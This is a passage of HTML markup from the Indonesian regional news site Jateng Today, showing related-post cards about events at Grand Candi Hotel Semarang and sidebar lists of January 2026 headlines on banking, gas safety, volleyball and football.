	<div class="entry-featured-media " ><a title="Nikmati Liburan Akhir Tahun di Grand Candi Hotel Semarang" class="g1-frame" href="https://jatengtoday.com/nikmati-liburan-akhir-tahun-di-grand-candi-hotel-semarang"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Staf Grand Candi Hotel dan &#039;Santa Clause&#039; menyambut tamu jelang luburan akhir tahun. *istimewa" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251207-WA0012-171x96.jpg 171w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a>, <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/nikmati-liburan-akhir-tahun-di-grand-candi-hotel-semarang" rel="bookmark">Nikmati Liburan Akhir Tahun di Grand Candi Hotel Semarang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-12-07T18:50:12+07:00">7 Desember 2025, 6:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138649 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-festival-musim-gugur tag-grand-candi-hotel tag-mooncake">
	<div class="entry-featured-media " ><a title="Mooncake Grand Candi Hotel, Hantaran Istimewa dari Generasi ke Generasi" class="g1-frame" href="https://jatengtoday.com/mooncake-grand-candi-hotel-hantaran-istimewa-dari-generasi-ke-generasi"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/09/IMG-20250915-WA0008-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/mooncake-grand-candi-hotel-hantaran-istimewa-dari-generasi-ke-generasi" rel="bookmark">Mooncake Grand Candi Hotel, Hantaran Istimewa dari Generasi ke Generasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-09-15T11:51:20+07:00">15 September 2025, 11:51 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-123440 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-back-ind tag-bersih-sampah tag-grand-candi-hotel tag-pantai-mangunharjo">
	<div class="entry-featured-media " ><a title="Grand Candi Hotel dan Back-Ind Bersihkan 2,2 Ton Sampah Pesisir Semarang" class="g1-frame" href="https://jatengtoday.com/grand-candi-hotel-dan-back-ind-bersihkan-22-ton-sampah-pesisir-semarang"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/IMG-20230821-WA0005.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/grand-candi-hotel-dan-back-ind-bersihkan-22-ton-sampah-pesisir-semarang" rel="bookmark">Grand Candi Hotel dan Back-Ind Bersihkan 2,2 Ton Sampah Pesisir Semarang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-08-21T11:26:02+07:00">21 Agustus 2023, 11:26 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-120629 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-grand-candi-hotel tag-hotel-grand-candi-semarang tag-pasar-senggol-grand-candi-hotel">
	<div class="entry-featured-media " ><a title="Grand Candi Hotel Lestarikan Budaya lewat Pasar Senggol" class="g1-frame" href="https://jatengtoday.com/grand-candi-hotel-lestarikan-budaya-lewat-pasar-senggol"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/05/IMG-20230525-WA0011.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/grand-candi-hotel-lestarikan-budaya-lewat-pasar-senggol" rel="bookmark">Grand Candi Hotel Lestarikan Budaya lewat Pasar Senggol</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-05-25T21:22:39+07:00">25 Mei 2023, 9:22 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-106123 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-bambang-rsd-community tag-grand-candi-hotel">
	<div class="entry-featured-media " ><a title="Charity Photo Hunt di Grand Candi Hotel, Salurkan Bakat Fotografi Sambil Berdonasi" class="g1-frame" href="https://jatengtoday.com/charity-photo-hunt-di-grand-candi-hotel-salurkan-bakat-fotografi-sambil-berdonasi"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/20220417_203656.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/charity-photo-hunt-di-grand-candi-hotel-salurkan-bakat-fotografi-sambil-berdonasi" rel="bookmark">Charity Photo Hunt di Grand Candi Hotel, Salurkan Bakat Fotografi Sambil Berdonasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-04-17T21:30:17+07:00">17 April 2022, 9:30 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-105075 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bukber-2022 tag-grand-candi-hotel tag-paket-buka-puasa-hotel">
	<div class="entry-featured-media " ><a title="Grand Candi Hotel Tawarkan Konsep Iftar Picnic untuk Buka Puasa Bersama" class="g1-frame" href="https://jatengtoday.com/grand-candi-hotel-tawarkan-konsep-iftar-picnic-untuk-buka-puasa-bersama"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/03/20220330_193818.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/grand-candi-hotel-tawarkan-konsep-iftar-picnic-untuk-buka-puasa-bersama" rel="bookmark">Grand Candi Hotel Tawarkan Konsep Iftar Picnic untuk Buka Puasa Bersama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-03-30T19:57:06+07:00">30 Maret 2022, 7:57 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/hut-ke-24-grand-candi-hotel-dukung-vaksinasi-anak-hingga-donor-plasma"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-21T12:36:21"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140890 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026" class="g1-frame" href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043.jpg 946w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026" rel="bookmark">Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-27T16:42:21+07:00">27 Januari 2026, 4:42 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-featured-media " ><a title="PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan" class="g1-frame" href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran" class="g1-frame" href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-featured-media " ><a title="10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda" class="g1-frame" href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140890 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026" rel="bookmark">Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-27T16:42:21+07:00">27 Januari 2026, 4:42 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T16:25:05+07:00">26 Januari 2026, 4:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T00:17:04+07:00">26 Januari 2026, 12:17 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
